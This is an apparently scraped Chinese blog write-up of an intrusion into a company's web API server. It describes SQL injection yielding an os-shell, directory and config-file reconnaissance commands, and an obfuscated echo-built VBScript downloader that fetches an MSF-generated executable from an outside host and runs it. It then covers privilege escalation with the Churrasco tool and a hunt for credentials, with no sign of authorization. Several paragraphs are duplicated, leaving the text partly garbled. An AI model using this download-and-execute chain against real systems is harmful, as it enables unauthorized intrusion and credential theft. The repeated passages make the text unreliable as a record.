得到目标后,先对目标官网进行了一次常规的渗透检测,并没有发现什么突破口,然后又检测了下 APP 然而还是么有什么卵用。 在一筹莫展之时发现目标还有 PC 端的软件,果断下载抓包测试一番,成功得到 2 处 SQL 注入漏洞。目标官网:www.xxx.com 软件的URL: sbl-webapi.sss.com 对 sbl-webapi.sss.com 服务器进行端口扫描发现存在 1433 和 3389 注入点是降权的 DBA 权限的 盲注,os-shell 交互shell 10分钟一条回显,速度巨慢,经过几天的折腾,曾成功进入过 2 个后台,但是 2 处后台虽然存在任意上传,但是启用的阿里云的 oss ,所以注定图片上传没戏,其他地方也没发现什么突破口。。。 然后想的是寻找绝对路径直接写 shell 反正有交互 shell 嘛。

dir /S /D c:\web.configc:\inetpub\wwwroot\LHWeb

使用下方命令确定盘符:

wmic logicaldisk where DriveType=3 get DeviceIDc:\inetpub\wwwroot\LHWeb\upload 写 1.txt 测试,访问发现不存在,但是文件又确实写入了,因此判断非绝对路径,但是实在找不到别的路径了。

尝试读取配置文件 type c:\inetpub\wwwroot\LHWeb\web.config 然而里面并没有我想要的东西。。。

如果用命令继续翻目录读目录,按照这交互速度,那得折腾到啥时候去。。。其实已经折腾两天多了。。

最后想到个方法成功搞定:

echo set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^"micro^"+^"soft.xmlhttp^"):w.open ^"get^",wsh.arguments( 0),0:w.send:a.type=1:a.open:a.write w.responsebody:a.savetofile wsh.arguments(1),2 >> d.vbs



cscript d.vbs http://1.1.1.1/1.exe C:\\Windows\\temp\\1.exe 通过上方的命令,成功下载了MSF生成的shell.exe到目标服务器,然后执行获取到一个低权限交互shell

通过上方的命令,成功下载了MSF生成的shell.exe到目标服务器,然后执行获取到一个低权限交互shell



然后利用巴西烤肉成功提权

然后利用巴西烤肉成功提权

然后快乐的去登陆 3389 ,结果失败,然后把,不得不认清现实,站酷分离.....

尝试 getpass 看看是不是统一的密码,结果失败,没读出来,



好吧好吧,system 权限的交互shell,慢慢折腾吧,经过各种翻文件,最后终于找到了我要的东西:

然后快乐的去登陆 3389 ,结果失败,然后把,不得不认清现实,站酷分离.....

尝试 getpass 看看是不是统一的密码,结果失败,没读出来,

好吧好吧,system 权限的交互shell,慢慢折腾吧,经过各种翻文件,最后终于找到了我要的东西:

至此成功搞定~

至此成功搞定~